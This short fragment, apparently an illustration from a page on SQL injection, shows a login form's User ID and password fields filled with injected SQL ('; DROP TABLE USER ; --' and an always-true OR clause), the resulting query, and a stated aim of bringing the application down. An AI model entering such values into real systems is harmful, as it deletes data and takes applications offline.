 More Example (5)

User ID: ` ; DROP TABLE USER ; --
Password: `OR ``=`

select USERID from USER where USERID = `` ; DROP TABLE USER ; -- ` and PWD = ``OR ``=``

I will not try to get any information, I just wan to bring the application down.